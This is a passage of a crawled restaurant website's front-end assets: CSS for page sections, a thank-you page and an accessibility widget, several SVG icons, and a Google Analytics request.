    margin: 0 0 30px;
}

.home .section.section5 .ul_B ul li:nth-child(1) img {}
.home .section.section5 .ul_B ul li:nth-child(2) img {}
.home .section.section5 .ul_B ul li:nth-child(3) img {}
.home .section.section5 .ul_B ul li:nth-child(4) img {}

.home .section.section5 .ul_B ul p {
    font-size: 18px;
}


.home .section.section6 {}

.home .section.section6 .text {
    text-align: center;
}


.home .section.section6 .form-wrapper {
    margin: 80px 0 0 0;
    text-align: center;
}


.home .section.section6 img.min_height {
    min-width: 1897px;
}



.modal-default .modal-header header{
    display: table;
    width: 100%;
}

.modal-default .modal-header header .col {
    vertical-align: middle;
}

.modal-default .modal-header header h2 {
    color: white;
    font-size: 57px;
}

.modal-default .modal-header header nav {}
.modal-default .modal-header header nav a {
    color: #A0A0A0;
    border-left: 1px solid white;
    padding: 0 7px;
}

.modal-default .modal-header header nav a:last-child {
    border-left: none;
}

.modal-default .modal-header header nav a:hover,
.modal-default .modal-header header nav a:focus,
.modal-default .modal-header header nav a.active {
    color: white;
    font-family: "fb_bold","helvetica","arial";
}


.modal-default .modal-body ul {
    display: table;
    width: 100%;
}

.modal-default .modal-body ul li {
    display: table-row;
    width: 100%;
}
.modal-default .modal-body ul li .col {
    display: table-cell;
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    padding: 15px 0;
}

.modal-default .modal-body ul li .col.tit {
    font-family: "fb_bold","helvetica","arial";
}

.modal-default .modal-body ul li .col span:before {
    content: "";
    width: 15px;
    height: 15px;
    background: #369D37;
    display: inline-block;
    margin: 0 0 0 10px;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
}

.modal-default .modal-body ul li .col span.not:before {
    background: red;
}

.modal-default .modal-body p {
    text-align: center;
    margin: 20px 0 0 0;
}
.modal-default .modal-body p small {
    color: grey;
}



.sidebar li.social {}
.sidebar li.social span {
    color: white;
}
.sidebar li.social .icons {
    float: left;
}
.sidebar li.social .icons a {
    margin: 0 10px 0 0;
}
.sidebar li.social .icons a img {
    width: 25px;
}
/*.sidebar-wrapper .sidebar li.nav-item:last-child {
    padding: 15px 0;
    border-bottom: none;
    background: none;
}
.sidebar-wrapper .sidebar li.nav-item:last-child span {}*/


a.goDown {
    color: #E0B382;
    background: transparent;
    border: none;
    border-bottom: 1px solid #E0B382;
    display: inline-block;
    margin: 10px 0 0 0;
    font-family: "fb_regular","helvetica","arial";
}

a.goDown:hover {
    /* background: #E0B382; */
    color: white;
    border-color: white;
}

.section4 {}

.section4 .text {
    text-align: center;
    padding: 150px 0 0 0;
}

.section4 .americanCutsText {
    color: white;
    width: 800px;
    margin: 30px auto 100px;
}

.section4 img.chimichurri {
    display: block;
    margin: 20px auto;
}


.section5 {
}

.section5 .text {
    text-align: center;
    padding: 0px 0 0 0;
}



.home .section6 .wrapper {
    min-height: 850px;
}


.section6 img.devide {
    
}

.home .section.section6 .titleForm {
    font-family: "fb_regular","helvetica","arial";
    color: white;
}

.home .section.section6 .titleForm h3 {
    color: white;
    font-size: 29px;
    letter-spacing: 10px;
    margin: 14px 0 0 0;
}

.home .section.section6 .titleForm h2 {
    color: #E0B382;
    letter-spacing: 1px;
    font-size: 41px;
    font-family: "fb","helvetica","arial";
}

.home .section.section6 .credit {
    position: absolute;
    bottom: 0;
    text-align: left;
    width: 100%;
    padding: 30px 0 30px 40px;
    margin: 0;
}
.home .section.section6 .credit a {}

body.welcome-thank {
    background: url('../img/bgs/bigTexture.jpg') center center black no-repeat;
    background-size: cover;
}

body.welcome-thank .toggle-menu {
    display: none;
}

.thankPage {
    color: white;
    padding: 140px 0 0 0;
    text-align: center;
}

.thankPage a.close {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 40px;
    right: 40px;
    filter: alpha(opacity=100);
    opacity: 1;
}
.thankPage a.close img {
    width: 24px;
    height: 24px;
}


.thankPage img.tit {
    height: 52px;
}

.thankPage h1 {
    color: white;
    font-size: 29px;
    letter-spacing: 10px;
    margin: 14px 0 0 0;
}



.thankPage ul.navUl {
    width: 300px;
    margin: 59px auto 45px;
}
.thankPage ul.navUl li {
    display: block;
    width: 100%;
    text-align: right;
    padding: 0;
    background: url('../img/icons/menuArrow.svg?v=1') no-repeat left center;
    background-size: 10px;
    background-color: transparent;
    border-bottom: dashed 1px rgba(255, 255, 255, 0.39);
}
.thankPage ul.navUl li:first-child {}
.thankPage ul.navUl li:last-child {}

.thankPage ul.navUl a {
    cursor: pointer;
    color: #E0B382;
    display: block;
    padding: 10px 0px;
    margin: 0;
    border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radiborder-radus: 7px;
    cursor: pointer;
}

.thankPage ul.navUl a:hover,
.thankPage ul.navUl a:focus
{
    font-weight: bold;
}

.thankPage ul.navUl li.social {
    background: none;
    cursor: pointer;
}

.thankPage ul.navUl li.social span {
    display: inline-block;
    color: #E0B382;
    margin: 10px 0 0 0;
}

.thankPage ul.navUl li.social .icons {
    float: left;
}

.thankPage ul.navUl li.social .icons a {
    margin: 0 10px 0 0;
}

.thankPage ul.navUl li.social .icons a img {
    width: 25px;
}

.thankPage img.logoWhite {
    width: 150px;
    margin: 50px 0 20px;
}

--- FILE ---
content_type: text/css
request_url: https://kd.ak-digital.net/assets/css/media.css?ver=8
body_size: 1026
content:
/* MENU */
@media all and (max-width: 1600px){
    
}
@media all and (max-width: 1500px){
    #show-section {
        display: none;
    }
    
}


@media all and (max-width: 1024px){
	
    body {/* min-width: 1024px; */}
    .wrapper {width: 1000px;}
    
    .home .section.section2 .eat h2 {
    padding: 0;
    font-size: 20px;
    }
    
    .home .section.section2 .eat ul.navUl {
    margin: 19px auto 14px;
    }
    
    .home .section.section2 .eat {
        background-size: 64%;
        padding: 380px 0 0 0;
    }
    
    .home .section.section2 .lastUL {}
    .home .section.section2 .lastUL ul {
    width: 40%;
    margin: 0 auto;
}
    .home .section.section2 .lastUL ul li {
    font-size: 17px;
}
    
    
    
}

@media all and (min-width: 2000px){
    .home .section.section1 .wrapper {
        min-height: 320px;
    }
    
    .home .section6 .wrapper {
        min-height: 320px;
    }
    
    .home .section.section1 {
        background-position-y: top;
        background-width: 100%;
    }
   
}

--- FILE ---
content_type: text/css
request_url: https://kd.ak-digital.net/assets/accessibility/accessibility.css?ver=8
body_size: 6294
content:


/*FOR MENU AND ACTIONS*/
body.zoom-1 {
    zoom: 1.25;
    -moz-transform: scale(1.25);
}
body.zoom-1 .accessibility {
    zoom: 0.80;
    -moz-transform: scale(0.80);
}
body.zoom-2 {
    zoom: 1.5;
    -moz-transform: scale(1.5);
}
body.zoom-2 .accessibility {
    zoom: 0.65;
    -moz-transform: scale(0.65);
}
body.zoom-3 {
    zoom: 2.0;
    -moz-transform: scale(2.0);
}
body.zoom-3 .accessibility {
    zoom: 0.5;
    -moz-transform: scale(0.5);
}
body.font-accessibility * {
    font-family: "Roboto","helvetica","arial" !important;
}
body.link-accessibility a {
    text-decoration: underline;
}
.accessibility {

    position: fixed;
    top: 0;
    right: -280px;
    width: 280px;
    height: auto;
    padding: 0;
    margin: 0;
    z-index: 1081;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.accessibility.in {
    right: 0;
}
.accessibility > button {
    position: absolute;
    top: 72px;
    right: 100%;
    width: 40px;
    height: 40px;
    padding: 5px 2px 14px 11px;
    background-color: #DFB382;
    border: none;
    border: 1px solid transparent;
    z-index: 10;
    -webkit-border-radius: 20px;
    -webkit-border-top-right-radius: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -moz-border-radius: 20px;
    -moz-border-radius-topright: 0px;
    -moz-border-radius-bottomright: 0px;
    border-radius: 20px;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}

.accessibility > button:focus, .accessibility > button:hover {
    background-color: #0086FF;
    border-color: white;
}

.accessibility > button img {
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
}
.accessibility.in > button img {
    -webkit-transform: rotateY(180deg); /* Safari */
    transform: rotateY(180deg);
}
.accessibility .inner {
    position: absolute;
    top: 0;
    right: 0px;
    width: 100%;
    height: auto;
    min-height: 500px;
    background-color: #0086FF;
    overflow: hidden;
    -webkit-border-bottom-right-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-bottomright: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-bottom-right-radius: 20px;
    border-bottom-left-radius: 20px;
}
.accessibility .options {
    list-style-type: none;
    padding: 0;
    margin: 0;
}
.accessibility .options li {
    padding: 10px 30px;
}
.accessibility .options li:nth-child(odd) {
    background-color: #1F7AFF;
}
.accessibility .options li:nth-child(even) {
    background-color: #0086ff;
}
.accessibility .options li:last-child {
    background-color: #0086ff;
    padding: 10px;
}

.accessibility .options li h4 {
    color: white;
    text-align: center;
    font-size: 20px;
}
.accessibility .options li .btn {}
.accessibility .options li .btn img {
    width: 100%;
}
.accessibility .options li .btn span {}
.accessibility .options li .zoom {
    text-align: center;
}
.accessibility .options li .zoom button {
    display: inline-block;
    /* width: 28%; */
    padding: 0;
    vertical-align: middle;
}

.accessibility .options li .zoom button:focus img, .accessibility .options li .zoom button:hover img {
    
    -webkit-border-radius: 14px;
    -moz-border-radius: 14px;
    border-radius: 14px;
    
    background-color: black;
}


.accessibility .options li .zoom label {
    display: inline-block;
    width: 26%;
    vertical-align: middle;
    color: white;
    font-size: 60px;
    margin: -10px 0 0 0;
    line-height: 1;
}
.accessibility .options li .btn.btn-action {
    display: inline-block;
    float: left;
    background-color: white;
    color: #0086ff;
    font-size: 20px;
    padding: 0 15px;
    vertical-align: middle;
    margin-top: 5px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.accessibility .options li .btn.btn-action:hover, .accessibility .options li .btn.btn-action:focus {
    background-color: black !important;
    color: white;
    border: transparent !important;
}


.accessibility .options li .btn.btn-action.off {
    background-color: #0086ff;
    color: white;
    border: solid 1px white;
}

.accessibility .options li .btn.btn-action.off:hover {
    background-color: black;
    color: white;
}


.accessibility .options li .preview {
    height: 40px;
    display: inline-block;
    vertical-align: middle;
}
.accessibility .wrapper-buttons {
    display: block;
    width: 100%;
}
.accessibility .wrapper-buttons:before,
.accessibility .wrapper-buttons:after {
    content: '';
    clear: both;
    display: block;
}
.accessibility .wrapper-buttons .btn {
    background-color: white;
    color: #0086ff;
    font-size: 20px;
    width: 49%;
    padding: 15px 10px;
    text-align: center;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.accessibility .wrapper-buttons .btn:hover, .accessibility .wrapper-buttons .btn:focus {
    background-color: black;    
    
}

.accessibility .wrapper-buttons .btn:first-child {
    float: right;
    -webkit-border-top-right-radius: 20px;
    -webkit-border-bottom-right-radius: 20px;
    -moz-border-radius-topright: 20px;
    -moz-border-radius-bottomright: 20px;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
}
.accessibility .wrapper-buttons .btn:last-child {
    float: left;
    -webkit-border-top-left-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-topleft: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
}
.accessibility .wrapper-buttons .btn span {
    display: inline-block;
    line-height: 1;
}
.accessibility .wrapper-buttons .btn img {
    height: 36px;
    width: auto !important;
    display: inline-block;
    vertical-align: baseline;
    margin-left: 5px;
}

@media all and (max-width: 1300px){
/*    .accessibility > button {
        top: 180px;
        box-shadow: 0 0 5px rgb(51, 51, 51);
    }*/
.site-header header .wrap-logo img {
    margin-right: 50px !important;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/menuArrow.svg?v=1
body_size: 365
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8.77 15.88"><defs><style>.cls-1{fill:none;stroke:#e0b382;stroke-linecap:round;stroke-miterlimit:10;stroke-width:1.22px;}</style></defs><title>menuArrow</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="8.16 0.61 0.86 7.94 8.16 15.27"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/accessibility/img/ic_statement.svg
body_size: 2105
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40.3 40.3" style="enable-background:new 0 0 40.3 40.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#0086FF;}
	.st2{fill:#1F7AFF;}
	.st3{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st5{fill:#EDEDED;}
	.st6{fill:none;stroke:#FFFFFF;stroke-width:1.2;stroke-miterlimit:10;}
</style>
<g>
	<path class="st1" d="M14.3,2.2C14.3,2.2,14.3,2.2,14.3,2.2c0-1.3-1.6-1.6-2.2-0.7C10.2,4,8.1,6.2,6.1,8.4C5,7.2,4,6,2.9,4.8
		C2.1,4,0.7,5,1.3,6c1,1.9,2.6,3.5,4,5.1c0.4,0.5,1.3,0.5,1.7,0c1.4-1.6,2.8-3.2,4.2-4.8c0.7-0.8,1.3-1.5,2-2.3
		c0.3-0.3,0.5-0.6,0.8-0.9C14,3,14,2.9,14,2.9C14.1,2.7,14.3,2.5,14.3,2.2L14.3,2.2z M14.3,2.2"/>
	<path class="st1" d="M38,6.4c-3.3-0.5-6.6-0.1-9.9-0.3C24.9,6,21.1,5,18.4,7c-0.3,0.2-0.3,0.7,0.1,0.9c2.7,0.9,6,0.6,8.9,0.7
		c3.3,0.2,6.7-0.3,10,0.2c0,0,0,0,0,0C38.9,9.1,39.5,6.7,38,6.4L38,6.4z M38,6.4"/>
	<path class="st1" d="M12.3,14.7c-2.3,2.2-4.1,4.9-6,7.5C5,21,3.8,19.7,2.5,18.5c-0.7-0.7-1.9,0.2-1.4,1.1c1.1,2,2.8,3.7,4.4,5.3
		c0.6,0.6,1.4,0.4,1.9-0.2c2.2-2.8,4.7-5.5,6.6-8.5C14.7,15,13.2,13.9,12.3,14.7L12.3,14.7z M12.3,14.7"/>
	<path class="st1" d="M37.6,19.3c-6.1-0.3-12.5-0.8-18.5,0c-0.8,0.1-0.8,1.5,0,1.6c6,0.9,12.3,0.6,18.3,0.8
		C38.8,22.2,39.4,19.4,37.6,19.3L37.6,19.3z M37.6,19.3"/>
	<path class="st1" d="M14.7,28.3l0-0.1c-0.1-0.9-0.9-1.5-1.8-1c-1.4,0.7-2.2,2.9-3,4.2c-0.9,1.5-1.8,3-2.7,4.5
		c-1.4-1.4-2.9-2.8-4.4-4.1c-0.9-0.8-2,0.4-1.3,1.3c1.6,2,3.4,3.8,5.1,5.7c0.5,0.6,1.5,0.4,1.9-0.2c0.9-1.6,1.9-3.2,2.8-4.8
		c0.8-1.3,1.7-3.2,2.8-4.3C14.4,29.1,14.7,28.7,14.7,28.3L14.7,28.3z M14.7,28.3"/>
	<path class="st1" d="M37.4,32.1c-5.9-0.6-12.1-1.1-18.1-0.3c-1.3,0.2-1.3,2,0,2c6,0.3,12,0.1,18.1,0.7
		C38.9,34.7,38.9,32.2,37.4,32.1L37.4,32.1z M37.4,32.1"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/close_x_modal.svg?v=8
body_size: 404
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.12 35.12"><defs><style>.cls-1{fill:#fff;stroke:#fff;stroke-miterlimit:10;stroke-width:3px;}</style></defs><title>close_x_modal</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="1.06" y1="1.06" x2="34.06" y2="34.06"/><line class="cls-1" x1="34.06" y1="1.06" x2="1.06" y2="34.06"/></g></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1732578164&t=pageview&_s=1&dl=https%3A%2F%2Fkd.ak-digital.net%2F&ul=en-us%40posix&dt=%D7%A2%D7%9E%D7%95%D7%93%20%D7%94%D7%91%D7%99%D7%AA%20%7C%20%D7%91%D7%9C%D7%90%D7%A7%20%D7%90%D7%A0%D7%92%D7%95%D7%A1%20-%20BlackAngus%20-%20%D7%A0%D7%91%D7%A8%D7%A1%D7%A7%D7%94&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1929307763&gjid=535767316&cid=2133800139.1769016071&tid=UA-148723198-1&_gid=583987269.1769016071&_r=1&_slc=1&gtm=45He61k1n815TZHDH5v813009572za200zd813009572&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938465~115938468~116988316~117041588&z=671211480
body_size: -451
content:
2,cG-J1DDLBKD24

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/product.svg?v=8
body_size: 8246
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 527.56 52.61"><defs><style>.cls-1{fill:#fff;}</style></defs><title>product</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M5.92,20.38c0-10.43,0-12.32-.15-14.46S5.21,2.53,2.92,2.21A22.08,22.08,0,0,0,.55,2.05.67.67,0,0,1,0,1.5C0,1.11.32,1,1.11,1c3.16,0,7.5.16,8.05.16C10.66,1.11,15.88,1,19,1,28,1,31.12,3.71,32.31,4.74a11.31,11.31,0,0,1,3.47,8.06c0,9.63-7.26,16-17.93,16a16.23,16.23,0,0,1-2-.08.75.75,0,0,1-.71-.63c0-.55.39-.71,1.81-.71,7.51,0,12.88-4.74,12.88-10.82A13.65,13.65,0,0,0,25.91,6.4a11.8,11.8,0,0,0-9.4-3.24,24.35,24.35,0,0,0-3.87.47c-.4.08-.55.56-.55,1.27V32.23c0,6.48,0,11.77.31,14.54.24,2,.63,3.23,2.77,3.55a25,25,0,0,0,3.08.32.53.53,0,0,1,.55.55c0,.31-.32.55-1.11.55-3.79,0-8.37-.24-8.68-.24s-4.74.24-6.88.24c-.71,0-1.1-.16-1.1-.55a.53.53,0,0,1,.55-.55,9.8,9.8,0,0,0,2.13-.32c1.35-.32,1.5-1.58,1.82-3.55a139,139,0,0,0,.39-14.54Z"/><path class="cls-1" d="M46.37,20.38c0-10.43,0-12.32-.15-14.46s-.56-3.39-2.85-3.71A22.08,22.08,0,0,0,41,2.05a.66.66,0,0,1-.55-.55c0-.39.31-.55,1.1-.55,3.16,0,7.83.16,8.22.16.71,0,6.56-.16,8.69-.16,4.42,0,9.32.39,12.95,2.92A11.76,11.76,0,0,1,76.23,13c0,5-2,9.8-8.53,15.33,5.69,7.11,10.51,13.19,14.54,17.38,3.71,3.79,6,4.42,7.74,4.66a12.58,12.58,0,0,0,2.45.24.61.61,0,0,1,.63.55c0,.39-.4.55-1.66.55H87.06c-4,0-5.69-.39-7.43-1.34-3-1.58-5.53-4.82-9.48-9.88-2.92-3.63-6-8-7.5-9.79a1.07,1.07,0,0,0-.95-.4l-8.85-.15c-.32,0-.47.15-.47.55v1.58c0,6.48,0,11.69.31,14.46.24,2,.63,3.23,2.77,3.55a25.21,25.21,0,0,0,3.08.32.49.49,0,0,1,.55.55c0,.31-.31.55-1.1.55-3.8,0-8.22-.24-8.54-.24-.07,0-4.74.24-6.87.24-.71,0-1.1-.16-1.1-.55a.53.53,0,0,1,.55-.55,9.8,9.8,0,0,0,2.13-.32c1.34-.32,1.5-1.58,1.82-3.55a139,139,0,0,0,.39-14.54Zm6,5.69a1,1,0,0,0,.47.87c1,.55,4.58,1,7.66,1a9,9,0,0,0,5.22-1.18c2.37-1.58,4.18-5.14,4.18-10.27,0-8.37-4.58-13.19-12-13.19a30.19,30.19,0,0,0-5,.39.86.86,0,0,0-.55.79Z"/><path class="cls-1" d="M115.5,0C131.14,0,143,9.56,143,25.2c0,15-11.14,27.41-27.89,27.41-19,0-27.17-14.3-27.17-26.38C87.93,15.4,96.3,0,115.5,0Zm1.58,49.85c6.24,0,18.8-3.32,18.8-22.75,0-16.12-9.8-24.57-20.78-24.57-11.61,0-20,7.27-20,21.88C95.12,40.05,104.52,49.85,117.08,49.85Z"/><path class="cls-1" d="M152.79,20.38c0-10.43,0-12.32-.16-14.46s-.56-3.39-2.85-3.71a21.9,21.9,0,0,0-2.37-.16.67.67,0,0,1-.55-.55c0-.39.32-.55,1.11-.55,3.16,0,7.66.16,8.05.16.79,0,5.22-.16,9.33-.16,7,0,19.67-.63,27.88,7.66A23.59,23.59,0,0,1,200,25.67a26.88,26.88,0,0,1-7.5,18.88c-3,3.08-9.24,7.74-21.09,7.74-3,0-6.72-.23-9.72-.39s-5.37-.4-5.69-.4c-.15,0-1.42.08-2.84.08s-3.08.16-4.19.16c-.71,0-1.1-.16-1.1-.55a.53.53,0,0,1,.55-.55,9.8,9.8,0,0,0,2.13-.32c1.35-.32,1.5-1.58,1.82-3.55.4-2.77.4-8.06.4-14.54Zm6.32,7.27c0,7.11,0,13.35.07,14.61.08,1.66.24,4.11.79,4.82.87,1.26,3.32,2.69,11.54,2.69a23.31,23.31,0,0,0,16.27-6.09c3.63-3.39,5.45-9.79,5.45-15.95a23.27,23.27,0,0,0-6.56-16.83c-6.55-6.63-14.21-7.5-22.51-7.5a18.52,18.52,0,0,0-4.19.47,1.17,1.17,0,0,0-.86,1.34Z"/><path class="cls-1" d="M208.4,20.38c0-10.43,0-12.32-.16-14.46s-.55-3.39-2.84-3.71A22.08,22.08,0,0,0,203,2.05a.66.66,0,0,1-.55-.55c0-.39.31-.55,1.1-.55,3.16,0,7.35.16,8,.16s5-.16,7-.16c.79,0,1.19.16,1.19.55a.68.68,0,0,1-.64.55,8,8,0,0,0-1.73.16c-1.82.32-2.22,1.5-2.37,3.71s-.16,4-.16,14.46v9.4c0,9.72,2.13,13.75,5.13,16.43,3.4,3.08,6.4,3.64,10.35,3.64a14.26,14.26,0,0,0,10.74-4.74c3.24-3.87,4-9.4,4-16.28V20.38c0-10.43-.07-12.32-.15-14.46s-.48-3.39-2.77-3.71a22.08,22.08,0,0,0-2.37-.16.59.59,0,0,1-.55-.55c0-.39.31-.55,1.1-.55,3.09,0,7.11.16,7.51.16S251.61,1,253.67,1c.78,0,1.1.16,1.1.55a.59.59,0,0,1-.55.55,8,8,0,0,0-1.74.16c-1.9.4-2.29,1.5-2.45,3.71S250,10,250,20.38v7.19c0,7.27-.95,15.4-6.48,20.14-5.05,4.35-10.42,4.9-14.53,4.9-2.29,0-9.56-.16-14.46-4.74-3.39-3.16-6.08-7.82-6.08-17.62Z"/><path class="cls-1" d="M265.6,45.42c-6.8-5.84-8.46-13.51-8.46-19.9A26.51,26.51,0,0,1,265,7.19c4.19-4,10.51-7.19,21.17-7.19a68.71,68.71,0,0,1,10.12.79,50.37,50.37,0,0,0,7.11,1c.71,0,.86.31.86.71,0,.55-.15,1.34-.31,3.79-.08,2.21-.08,5.92-.16,6.87s-.39,1.42-.79,1.42-.55-.47-.55-1.42a8.77,8.77,0,0,0-2.92-6.71C297,4.42,292,2.76,285.82,2.76c-8.93,0-13.19,2.37-15.64,4.67C265,12.17,263.94,18.17,263.94,25c0,12.88,10.19,24.33,25,24.33,5.21,0,8.69-.39,11.45-3.16a12.54,12.54,0,0,0,2.69-5.61c.16-.71.24-.94.71-.94s.63.47.63.94a70.43,70.43,0,0,1-1.66,8.61c-.39,1.27-.55,1.51-1.73,2-2.85,1.11-8.06,1.5-12.57,1.5C278.08,52.61,271.05,50.16,265.6,45.42Z"/><path class="cls-1" d="M331,32.23c0,6.48,0,11.77.31,14.54.24,2,.56,3.23,2.69,3.55a26.35,26.35,0,0,0,3.16.32.49.49,0,0,1,.55.55c0,.31-.31.55-1.1.55-3.79,0-8.22-.24-8.61-.24s-5.14.24-7.19.24c-.79,0-1.11-.16-1.11-.55a.48.48,0,0,1,.55-.48,9.09,9.09,0,0,0,2.06-.31c1.42-.32,1.82-1.66,2.05-3.63.32-2.77.32-8.06.32-14.54V4l-10,.16c-4.35.08-6,.55-7,2.13a11.16,11.16,0,0,0-1.11,2.13c-.16.56-.4.63-.71.63a.52.52,0,0,1-.48-.55c0-.71,1.35-6.71,1.51-7.27.07-.39.47-1.26.71-1.26a24.28,24.28,0,0,0,3.08.79c2,.24,4.66.32,5.45.32H342.3a34.23,34.23,0,0,0,5-.32c1-.16,1.66-.32,2-.32s.31.4.31.79c0,2.06-.24,6.88-.24,7.67,0,.55-.31.87-.63.87s-.47-.24-.55-1.19l-.08-.71c-.24-2.05-1.74-3.56-8.37-3.71L331,4Z"/><path class="cls-1" d="M386.54,32.39c0,9.87.16,13.9,1.42,15.09s3.8,1.58,9.25,1.58c3.63,0,6.71-.08,8.37-2.06a8.22,8.22,0,0,0,1.66-3.79c.08-.47.32-.87.71-.87s.47.32.47,1a42.46,42.46,0,0,1-1,6.71c-.48,1.58-.71,1.82-4.43,1.82-5,0-8.84-.08-12.08-.24s-5.53-.16-7.59-.16c-.31,0-1.5,0-2.84.08s-2.92.16-4,.16c-.71,0-1.1-.16-1.1-.55a.53.53,0,0,1,.55-.55,9.8,9.8,0,0,0,2.13-.32c1.34-.32,1.5-1.58,1.82-3.55a139,139,0,0,0,.39-14.54V20.38c0-10.43,0-12.32-.15-14.46s-.56-3.39-2.85-3.71a22.08,22.08,0,0,0-2.37-.16.67.67,0,0,1-.55-.55c0-.39.32-.55,1.11-.55,3.15,0,7.5.16,7.89.16S388.83,1,391,1c.71,0,1.1.16,1.1.55a.59.59,0,0,1-.55.48c-.47,0-1.5.07-2.29.15-2.06.4-2.45,1.42-2.61,3.79-.08,2.14-.08,4-.08,14.46Z"/><path class="cls-1" d="M424.07,32.23c0,6.48,0,11.77.31,14.54.24,2,.48,3.23,2.53,3.55a28,28,0,0,0,3.16.32.53.53,0,0,1,.55.55c0,.31-.31.55-1.1.55-3.87,0-8.38-.24-8.69-.24s-4.74.24-6.87.24c-.71,0-1.11-.16-1.11-.55a.53.53,0,0,1,.55-.55,9.89,9.89,0,0,0,2.14-.32c1.34-.32,1.58-1.58,1.81-3.55.32-2.77.4-8.06.4-14.54V20.38c0-10.43,0-12.32-.16-14.46s-.71-3.31-2.21-3.63a12.29,12.29,0,0,0-2.13-.24.59.59,0,0,1-.56-.55c0-.39.32-.55,1.11-.55,2.29,0,6.63.16,7,.16S425.65,1,427.78,1c.79,0,1.11.16,1.11.55a.67.67,0,0,1-.56.55,7.61,7.61,0,0,0-1.73.16c-1.9.4-2.3,1.34-2.45,3.71-.08,2.14-.08,4-.08,14.46Z"/><path class="cls-1" d="M445.08,42.58c.16,5.53.79,7.19,2.69,7.66a16.26,16.26,0,0,0,3.47.4.54.54,0,0,1,.56.55c0,.39-.48.55-1.27.55-3.95,0-6.71-.24-7.34-.24s-3.56.24-6.72.24c-.71,0-1.1-.08-1.1-.55a.53.53,0,0,1,.55-.55,10.76,10.76,0,0,0,2.84-.4c1.74-.47,2-2.29,2-8.37V3.4c0-2.69.39-3.4.95-3.4.79,0,2,1.34,2.68,2.05,1.11,1.11,11.22,11.85,22,22.91,6.87,7.11,14.3,15.09,16.43,17.3l-.71-33.65c-.08-4.34-.47-5.85-2.61-6.24a21.9,21.9,0,0,0-3.39-.32c-.48,0-.55-.39-.55-.63s.55-.47,1.34-.47c3.16,0,6.48.16,7.27.16S487.19,1,490,1c.71,0,1.26.08,1.26.47a.78.78,0,0,1-.79.63,7.81,7.81,0,0,0-1.66.16c-2.29.48-2.44,1.82-2.44,5.85l-.16,39.34c0,4.42-.08,4.82-.55,4.82-.72,0-1.43-.56-5.3-4.11-.71-.63-10.74-10.51-18.09-18.17-8.05-8.45-15.88-16.67-18-19Z"/><path class="cls-1" d="M501.65,20.38c0-10.43,0-12.32-.16-14.46s-.55-3.39-2.85-3.71a21.9,21.9,0,0,0-2.37-.16.67.67,0,0,1-.55-.55c0-.39.32-.55,1.11-.55,3.16,0,7.66.16,8.06.16s15,.08,16.58,0c1.35-.08,2.61-.32,3.16-.4a4.57,4.57,0,0,1,1-.31c.24,0,.32.31.32.63s-.4,1.26-.56,3.16c-.07.63-.23,3.63-.39,4.42-.08.32-.32.71-.63.71s-.56-.31-.56-.87a7.24,7.24,0,0,0-.39-2.37c-.47-1.1-1.18-1.58-5-2-1.18-.16-9.24-.24-10-.24-.32,0-.39.24-.39.71V22.75c0,.47,0,.71.39.71.87,0,10,0,11.61-.16s2.69-.23,3.4-.94c.47-.48.79-.87,1-.87s.39.15.39.55a37.45,37.45,0,0,0-.55,3.71c-.16,1.35-.32,3.87-.32,4.35s-.16,1.26-.63,1.26c-.31,0-.47-.24-.47-.63a5.89,5.89,0,0,0-.32-2.21c-.24-.95-.87-1.74-3.55-2.06-1.9-.23-9.32-.31-10.51-.31-.4,0-.47.23-.47.47v5.61c0,2.29-.08,10.11,0,11.45.15,4.51,1.42,5.38,8.29,5.38,1.82,0,5.14,0,7-.72s2.77-2,3.16-4.66c.16-.79.32-1,.71-1s.48.55.48,1a56.62,56.62,0,0,1-.95,6.48c-.48,1.74-1.19,1.74-3.87,1.74-5.22,0-9.24-.16-12.09-.24s-4.74-.16